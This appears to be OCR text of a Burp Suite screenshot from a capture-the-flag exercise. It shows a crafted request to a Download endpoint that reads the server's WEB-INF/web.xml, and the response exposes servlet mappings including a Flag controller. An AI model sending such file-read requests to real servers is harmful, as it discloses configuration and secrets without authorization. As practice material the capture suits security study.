 Burp Suite Professional v1.7.37 - Temporary Project - GM bs
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://b2acce9b-850f-4c2a-b387-25d2771cf6b5.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST /Download?filename=WEB-INF/web.xml HTTP/1.1
Host: b2acce9b-850f-4c2a-b387-25d2771cf6b5.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://b2acce9b-850f-4c2a-b387-25d2771cf6b5.node4.buuoj.cn:81/
Connection: close
Cookie: UM_distinctid=17a523c675e6ce-0a208f295372b1-4c3f2d73-151800-17a523c675fb43;
JSESSIONID=48F4599E2F66ECE0354F417D0056B451
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
S A
? < + > Type a search term 0 matches
Done
1,767 bytes | 53 millis